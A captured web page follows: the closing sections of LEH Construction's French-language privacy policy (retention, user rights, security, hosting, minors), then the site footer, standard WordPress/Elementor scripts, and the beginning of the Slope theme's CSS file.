            consentement, et ensuite, uniquement aux fins pour lesquelles vous avez donné votre
            consentement, à moins que la loi ne nous oblige à faire autrement.
        </p>
    </li>    
    <br/>
	<li>
        <h4 class="privacy-policy-h2">
            3. Conservation de vos informations :
        </h4>
        <p class="privacy-policy-p">
            Nous conserverons vos informations personnelles avec nous pendant 90 jours à 2 ans après la résiliation des comptes d'utilisateurs ou aussi longtemps que nous en avons besoin pour atteindre les objectifs pour lesquels elles ont été collectées, comme indiqué dans cette Politique de confidentialité. Nous pouvons avoir besoin de conserver certaines informations pendant des périodes plus longues, telles que la tenue de dossiers / la déclaration conformément à la loi applicable ou pour d'autres raisons légitimes telles que l'application des droits légaux, la prévention de la fraude, etc. Les informations anonymes résiduelles et les informations agrégées, qui ne vous identifient pas(directement ou indirectement), peuvent être stockées indéfiniment.
        </p>
    </li>
    <br/>
    <li>
        <h4 class="privacy-policy-h2">
            4. Vos droits :
        </h4>
        <p class="privacy-policy-p">
            Selon la loi applicable, vous pouvez avoir
            le droit d'accéder à vos données personnelles, de les corriger ou de les effacer, de recevoir une copie de vos données personnelles, de limiter ou de vous opposer au traitement actif de vos données, de nous demander de partager (porter) vos informations personnelles à une autre entité, de retirer tout consentement que vous nous avez donné pour traiter vos données, le droit de porter plainte auprès d'une autorité statutaire, et d'autres droits pertinents en vertu des lois applicables. Pour exercer ces droits, vous pouvez nous écrire à
            <span class="reverse">moc.noitcurtsnochel@ofni</span>
            Nous répondrons à votre demande conformément à la loi applicable.
        </p>

        <p class="privacy-policy-p">
            Vous pouvez choisir de ne pas recevoir de communications de marketing direct
            ou du profilage que nous effectuons à des fins de
            marketing en nous écrivant à
            <span class="reverse">moc.noitcurtsnochel@ofni</span>
        </p>
        
        <p class="privacy-policy-p">
            Notez que si vous ne nous autorisez pas à collecter
            ou à traiter les informations personnelles requises ou à retirer le consentement de
            traiter les informations personnelles requises à des fins requises, vous pourriez ne pas être en mesure d'accéder
            ou d'utiliser les services pour lesquels vos informations
            étaient demandées.
        </p>
    </li>
    <br/>
    <li>
        <h4 class="privacy-policy-h2">
            5. Témoins (Cookies), etc.
        </h4>
        <p class="privacy-policy-p">
            Pour en savoir plus sur la façon dont nous utilisons ces technologies
            et sur vos choix en ce qui concerne ces technologies de suivi, veuillez vous référer à notre
            <a href="/politique-des-temoins/">Politique de témoins.</a>
        </p>
    </li>
    <br/>
    <li>
        <h4 class="privacy-policy-h2">
            6. Sécurité :
        </h4>
        <p class="privacy-policy-p">
            La sécurité de vos informations est importante pour
            nous, et nous utiliserons des mesures de sécurité raisonnables
            pour éviter la perte, l'utilisation abusive ou la modification non autorisée de vos informations sous notre
            contrôle. Cependant, étant donné les risques inhérents, nous ne pouvons pas garantir une sécurité absolue et,
            par conséquent, nous ne pouvons pas assurer ou garantir la sécurité de toutes les informations que vous nous
            transmettez,
            et vous le faites à vos propres risques.
        </p>
    </li>
    <br/>
    <li>
        <h4 class="privacy-policy-h2">
            7. Réclamation / Délégué à la protection des données :
        </h4>
        <p class="privacy-policy-p">
            Si vous avez des questions ou des préoccupations concernant le
            traitement de vos informations qui sont disponibles
            chez nous, vous pouvez envoyer un courriel à notre personne désignée responsable des renseignements personnels:<br/> Nicolas Pouliot chez
            LEH Construction,
            <br/>
            Courriel : <span class="reverse">moc.noitcurtsnochel@ofni</span>
            <br/>
            Nous traiterons vos préoccupations conformément à la loi applicable.
        </p>
    </li>
    <br/>
	<li>
        <h4 class="privacy-policy-h2">
            8. Services et sites Web tiers
        </h4>
		<p class="privacy-policy-p">
			La présente Politique s’applique uniquement à notre Site, et ne s’étend pas aux sites web, produits ou services fournis par des tiers. Nous n’assumons aucune responsabilité pour les pratiques de protection des Renseignements personnels de ces tiers..

			Lorsque vous cliquez sur un lien et que vous quittez le site Web LEH Construction, les renseignements échangés à partir de ce moment-là ne sont plus assujettis à la politique de protection des renseignements personnels de LEH Construction, mais à celles du site privé de redirection. Nous vous invitons, par mesure de prudence, à lire la politique de confidentialité du site en question.
		</p>
	</li>
	<br/>
	<li>
        <h4 class="privacy-policy-h2">
            9. Hébergement et stockage
        </h4>
		<p class="privacy-policy-p">
			Vos Renseignements personnels sont hébergés présentement au Québec (Canada), mais également aux États-Unis auprès de fournisseurs de service. Vos Renseignements personnels hébergés aux États-Unis sont assujettis à des règles de protection des Renseignements personnels différentes, puisque soumises aux lois applicables localement et peuvent faire l’objet d’une divulgation aux gouvernements, aux tribunaux ou aux organismes d’application de la loi ou de réglementation de cet autre pays, conformément aux lois en vigueur dans celui-ci. Cependant, nos pratiques concernant vos Renseignements personnels continueront à tout moment d’être régies par la présente politique de confidentialité.
		</p>
	</li>
	<br/>
	<li>
        <h4 class="privacy-policy-h2">
            10. Renseignements personnels de personnes mineures
        </h4>
		<p class="privacy-policy-p">
			Nous ne recueillons pas sciemment de Renseignements personnels sur des personnes âgées de moins de 18 ans. Si vous avez moins de 18 ans, vous ne devez pas nous fournir vos Renseignements personnels sans le consentement de votre parent ou tuteur. Si vous êtes un parent ou un tuteur et que vous découvrez que votre enfant de moins de 18 ans a fourni des Renseignements personnels sans consentement, vous pouvez nous prévenir en utilisant les coordonnées de la section « Nous joindre » ci-dessous et demander que nous supprimions les Renseignements personnels de cet enfant de nos systèmes.
		</p>
	</li>
</ul>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                        </div>
                                                                                    


<footer class="footer">
    <div class="footer--wrapper">
        <div class="container">
                        <div class="footer--header">
                <div class="row">
                      
                        <div class="col-lg-6">
                            <div class="footer--logo">
                                <a href="https://lehconstruction.com">
                                    <img src="https://lehconstruction.com/wp-content/uploads/2022/06/Groupe-1988.svg"
                                    alt="footer">
                                </a>
                            </div>
                        </div>
                                                            <div class="col-lg-5 offset-lg-1">
                        <div class="footer--paragraph">
                            <h3 class="heading heading-large light-1">
                                LEH CONSTRUCTION,<br>VOS EXPERTS EN CONSTRUCTION!                            </h3>
                        </div>
                    </div>
                                    </div>
            </div>
                        <div class="footer--details">
                <div class="row">
                                        <div class="col-lg-4">
                                                    <div class="detail-single footer-phone-number">
                                <h6>TÉLÉPHONE</h6>
                                <a href="tel:(514) 629-1285">
                                    <h4>(514) 629-1285</h4>    
                                </a>
                            </div>
                                                                        <div class="detail-single footer-address">
                            <h6>ADRESSE</h6>
                            <h4>10276 Av. des Récollets, Montréal-Nord, QC H1H 4E6</h4>
                        </div>
                                            </div>
                                                            <div class="col-lg-4">
                                                    <div class="detail-single footer-email">
                                <h6>COURRIEL</h6>
                                <a href="mailto:info@lehconstruction.com">
                                    <h4>info@lehconstruction.com</h4>
                                </a>
                            </div>
                                                                            <div class="detail-single">
                            <div class="navigation-menu-social">
        <h6>RÉSEAUX SOCIAUX</h6>
        <ul>
                <li>
            <a href="https://www.facebook.com/lehconstruction">
                <i class="fab fa-facebook"></i>
            </a>
        </li>
                                <li>
            <a href="http://instagram.com/lehconstruction">
                <i class="fab fa-instagram"></i>
            </a>
        </li>
                                        <li>
            <a href="https://www.linkedin.com/company/lehconstruction/about/">
                <i class="fab fa-linkedin-in"></i>
            </a>
        </li>
                                    </ul>
</div>                            </div>
                                            </div>
                                                            <div class="col-lg-4">
                        <div class="detail-single">
                        <div role="form" class="wpcf7" id="wpcf7-f436-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/politique-de-confidentialite/#wpcf7-f436-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="436" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f436-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="email-form">
 <label>SUBSCRIBE</label>
 <div class="email-form-field">
  <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address" /></span>
  <button class="wpcf7-form-control wpcf7-submit" type="submit"><i class="fas fa-check-circle"></i></button>
 </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                        </div>
                    </div>
                                    </div>
            </div>
                        <div class="footer-bottom">
				<h6>Copyright 2024 | <a href="/politique-de-confidentialite/" style="color:white; font-weight:300;">Politique de Confidentialité</a> | <a href="/politique-des-temoins/" style="color:white; font-weight:300;">Politique Des Témoins</a></h6>
            </div>
                    </div>
    </div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/slope-child/*","/wp-content/themes/slope/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://lehconstruction.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/jquery.overlayScrollbars.min.js?ver=1.13.0" id="overlay-scrollbar-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/bootstrap.min.js?ver=4.5.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/gsap.min.js?ver=3.9.1" id="gsap-js"></script>
<script type="text/javascript" id="slope-main-js-js-extra">
/* <![CDATA[ */
var js_props = {"enable_custom_scrollbar":"1"};
//# sourceURL=slope-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/themes/slope/inc/assets/js/main.js?ver=6.9" id="slope-main-js-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lehconstruction.com\/wp-admin\/admin-ajax.php","nonce":"0bd889e70f","urls":{"assets":"https:\/\/lehconstruction.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lehconstruction.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lehconstruction.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/lehconstruction.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6995,"title":"Politique%20de%20Confidentialit%C3%A9%20%E2%80%93%20LEH%20Construction","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lehconstruction.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lehconstruction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lehconstruction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lehconstruction.com/wp-content/themes/slope/style.css?ver=6.9
body_size: 18020
content:
@charset "UTF-8";
/*
Theme Name: Slope
Theme URI: https://gfxpartner.com/slope
Author: GFXPARTNER
Author URI: https://themeforest.net/user/gfxpartner
Description: Slope is the best agency and studio theme
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: slope
Version: 1.0.6
*/
:root {
  --side-padding: 5rem;
  --admin-bar-height: 32px;
}

@media (max-width: 1199px) {
  :root {
    --side-padding: 2.5rem;
  }
}

@media (max-width: 991px) {
  :root {
    --side-padding: 2rem;
  }
}

@media (max-width: 767px) {
  :root {
    --side-padding: 1.5rem;
  }
}

@media screen and (max-width: 782px) {
  :root {
    --admin-bar-height: 46px;
  }
}

body {
  --slope-main-color: #00f6ff;
  --slope-foreground: #000000;
}

body.elementor-page {
  --slope-main-color: var(--e-global-color-primary);
  --slope-foreground: var(--e-global-color-secondary);
}

/********************
keyframe
********************/
@-webkit-keyframes box-rotate {
  0% {
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
            transform: translate(-50%, -50%) rotate(0deg);
  }
  12.5% {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
            transform: translate(-50%, -50%) rotate(90deg);
  }
  25% {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
  }
  37.5% {
    -webkit-transform: translate(-50%, -50%) rotate(270deg);
            transform: translate(-50%, -50%) rotate(270deg);
  }
  50% {
    -webkit-transform: translate(-50%, -50%) rotate(360deg);
            transform: translate(-50%, -50%) rotate(360deg);
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
            transform: translate(-50%, -50%) rotate(0deg);
  }
  62.5% {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
            transform: translate(-50%, -50%) rotate(90deg);
  }
  75% {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
  }
  87.5% {
    -webkit-transform: translate(-50%, -50%) rotate(270deg);
            transform: translate(-50%, -50%) rotate(270deg);
  }
  100% {
    -webkit-transform: translate(-50%, -50%) rotate(360deg);
            transform: translate(-50%, -50%) rotate(360deg);
  }
}
@keyframes box-rotate {
  0% {
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
            transform: translate(-50%, -50%) rotate(0deg);
  }
  12.5% {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
            transform: translate(-50%, -50%) rotate(90deg);
  }
  25% {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
  }
  37.5% {
    -webkit-transform: translate(-50%, -50%) rotate(270deg);
            transform: translate(-50%, -50%) rotate(270deg);
  }
  50% {
    -webkit-transform: translate(-50%, -50%) rotate(360deg);
            transform: translate(-50%, -50%) rotate(360deg);
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
            transform: translate(-50%, -50%) rotate(0deg);
  }
  62.5% {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
            transform: translate(-50%, -50%) rotate(90deg);
  }
  75% {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
  }
  87.5% {
    -webkit-transform: translate(-50%, -50%) rotate(270deg);
            transform: translate(-50%, -50%) rotate(270deg);
  }
  100% {
    -webkit-transform: translate(-50%, -50%) rotate(360deg);
            transform: translate(-50%, -50%) rotate(360deg);
  }
}

/********************
defaults
********************/
h1 {
  font-size: 4rem;
  font-weight: 700;
  line-height: 6.4rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

h2 {
  font-size: 3.5rem;
  font-weight: 700;
  line-height: 5.9rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

h3 {
  font-size: 3.1rem;
  font-weight: 700;
  line-height: 5.5rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

h4 {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 5rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

h5 {
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 4.7rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

h6 {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 4.4rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

.wp-block-preformatted {
  white-space: pre;
}

.wp-block-audio {
  width: 100%;
  margin-bottom: 0;
}

.wp-block-audio audio {
  min-width: 150px;
  max-width: 100%;
}

blockquote:not(.twitter-tweet) {
  padding: 5.5rem !important;
  border: 0.6rem solid var(--slope-main-color);
  position: relative;
  overflow: hidden;
}

blockquote:not(.twitter-tweet).small-blockquote {
  padding: 2.5rem !important;
}

@media (max-width: 600px) {
  blockquote:not(.twitter-tweet) {
    padding: 2.5rem !important;
  }
}

blockquote:not(.twitter-tweet) p {
  font-size: 2.4rem;
  line-height: 4.4rem;
  font-weight: 600;
  color: #000000;
  font-style: italic;
}

blockquote:not(.twitter-tweet)::before {
  content: '“';
  display: block;
  font-size: 40rem;
  line-height: 0;
  font-weight: bold;
  color: var(--slope-main-color);
  position: absolute;
  top: 20rem;
  left: 0;
  opacity: .2;
  z-index: -1;
}

blockquote:not(.twitter-tweet) cite {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

blockquote:not(.twitter-tweet) cite::before {
  content: '';
  display: inline-block;
  line-height: 4.4rem;
  width: 2rem;
  height: .1rem;
  margin-right: 1rem;
  background-color: #000000;
}

blockquote:not(.twitter-tweet) cite a {
  font-size: inherit;
  color: inherit;
  font-weight: inherit;
  line-height: inherit;
  text-decoration: none;
}

blockquote:not(.twitter-tweet) cite a:focus, blockquote:not(.twitter-tweet) cite a:hover {
  text-decoration: none;
}

.wp-block-pullquote {
  padding: 0;
  margin-bottom: 0;
}

.wp-block-pullquote blockquote {
  margin: 0;
  max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  margin: 0;
  max-width: 100%;
}

.wp-block-video {
  margin-bottom: 0;
}

.wp-block-video figcaption {
  margin-bottom: 0;
}

.has-large-font-size {
  font-size: 36px;
  line-height: 50px;
}

cite {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
  font-style: normal;
}

strong {
  font-weight: 700;
}

figure {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  display: inline-block;
}

p,
figcaption,
.blog-single-content-wrapper {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
  font-family: inherit;
}

.table-wrapper {
  max-width: 100%;
  overflow-x: auto;
}

.blog-single-content-wrapper::after {
  content: '';
  display: table;
  clear: both;
}

.blog-single-content-wrapper img {
  -o-object-fit: cover;
     object-fit: cover;
}

.blog-single-content-wrapper .is-type-video iframe,
.blog-single-content-wrapper.format-video iframe {
  width: 100%;
  min-height: 40rem;
}

.blog-single-content-wrapper > * {
  max-width: 100%;
}

.blog-single-content-wrapper > *:nth-child(n+2) {
  margin-top: 1.5rem;
}

.blog-single-content-wrapper > h2 {
  margin-bottom: -1rem;
}

.blog-single-content-wrapper > h2:nth-child(n+2) {
  margin-top: 2rem;
}

.wp-block-embed {
  word-break: break-word;
}

.wp-block-embed-youtube,
.wp-block-embed-wordpress-tv {
  width: 100%;
}

.wp-block-embed-twitter {
  width: 100%;
}

.wp-block-embed-twitter iframe {
  width: 100%;
}

pre {
  font-size: 1.8rem;
}

.gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.gallery-columns-1 figure {
  width: 100%;
}

.gallery-columns-2 figure {
  width: 50%;
}

.gallery-columns-3 figure {
  width: 33%;
}

.gallery-columns-4 figure {
  width: 25%;
}

.gallery-columns-5 figure {
  width: 20%;
}

.gallery-columns-6 figure {
  width: 16.66%;
}

.gallery-columns-7 figure {
  width: 14.28%;
}

.gallery-columns-8 figure {
  width: 12.5%;
}

.gallery-columns-9 figure {
  width: 11.11%;
}

.wp-block-media-text .wp-block-media-text__content {
  word-break: normal;
}

.widget_block .wp-block-media-text .wp-block-media-text__content {
  margin-bottom: -1rem;
}

table {
  width: 100%;
  max-width: 100%;
}

table a {
  text-decoration: none !important;
}

table th,
table td {
  border: 1px solid #c1c5cc !important;
  padding: 1rem !important;
  font-size: 1.5rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0;
}

table thead th {
  background-color: #000000 !important;
  font-weight: 700;
  color: #ffffff;
}

table thead th a {
  color: #ffffff !important;
}

table th a,
table td a {
  color: #000000;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

table th a:hover,
table td a:hover {
  color: #000000;
}

dl dt {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 4.4rem;
  letter-spacing: -0.1rem;
  color: #000000;
}

dl dd {
  font-size: 1.8rem;
  line-height: 3.4rem;
  font-weight: 500;
  margin: 0 0 0 2rem;
}

ol,
ul {
